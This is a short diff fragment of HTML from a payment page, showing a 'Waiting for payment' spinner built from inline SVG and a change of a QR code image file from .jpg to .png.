 <div class="payment-waiting"><svg class="rotating" fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2V6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M12 18V22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 4.92999L7.76005 7.75999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 16.24L19.07 19.07" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M2 12H6" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M18 12H22" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M4.93005 19.07L7.76005 16.24" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> <path d="M16.24 7.75999L19.07 4.92999" stroke="#4B75FE" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path> </svg> <span> Waiting for payment </span></div>
 </div>
 
-<div class="payment-qrcode"><img alt="" height="216" src="./svamsite_files/qrgood.jpg" width="216"></div>
+<div class="payment-qrcode"><img alt="" height="216" src="./svamsite_files/qrgood.png" width="216"></div>
 </div>
 
 <div class="instruction-money">
